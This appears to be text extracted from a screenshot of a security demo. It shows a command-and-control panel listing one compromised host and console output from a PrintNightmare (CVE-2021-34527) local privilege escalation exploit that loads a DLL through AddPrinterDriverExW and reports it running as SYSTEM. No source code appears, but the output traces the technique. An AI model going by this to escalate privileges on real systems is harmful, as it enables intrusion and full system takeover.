 CVE-2021-34527
_x86.exe
CVE-2021-34527
_x64.exe
Sayuri
Server Tsutsuji Report About
Name IP Address Username OS Version Mode Last seen
{1439FAF0-8BAB-41D9-AF08-DCF92003F0A3} 127.0.0.1 WORKGROUP\BLUEMOON$ >= Windows 8 Desktop 0.02 x64 05/07/2021 10:43:40
Command Prompt
[+] Windows AddPrinterDriverEx() LPE SYSTEM exploit (CVE-2021-34527)
[-] Impacts Windows Desktop 7,8,8.1,10,11 & Server 2008,2012,2016,2019
[+] Printer Driver Directory C:\WINDOWS\system32\spool\DRIVERS\x64
[+] EnumPrinterDrivers 12832 bytes of printers
[+] Using printer driver: Microsoft XPS Document Writer v4
[-] Name: uc2GkKuuM
[-] Environment: Windows x64
[-] DriverPath: C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64
_3138b2c823dd1ea9\Amd64\mxdwdrv.dll
[-] DataFile: c:\Users\HackerFantastic\Desktop\DEMO\Tsutsuji_x64.dll
[-] ConfigFile: C:\WINDOWS\System32\DriverStore\FileRepository\prnms003.inf_amd6
4_1307168bb18f7ff9\Amd64\PrintConfig.dll
[+] AddPrinterDriverExW() return = 1
[-] Path = C:\WINDOWS\system32\spool\DRIVERS\x64\3\old\0\Tsutsuji_x64.dll
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 3
[-] Path = C:\WINDOWS\system32\spool\DRIVERS\x64\3\old\1\Tsutsuji_x64.dll
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 2
[-] Path = C:\WINDOWS\system32\spool\DRIVERS\x64\3\old\2\Tsutsuji_x64.dll
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 2
[-] Path = C:\WINDOWS\system32\spool\DRIVERS\x64\3\old\3\Tsutsuji_x64.dll
[+] AddPrinterDriverExW() return = 1
[*] Exploit success, DLL running as SYSTEM
C:\Users\HackerFantastic\Desktop\DEMO\exploits>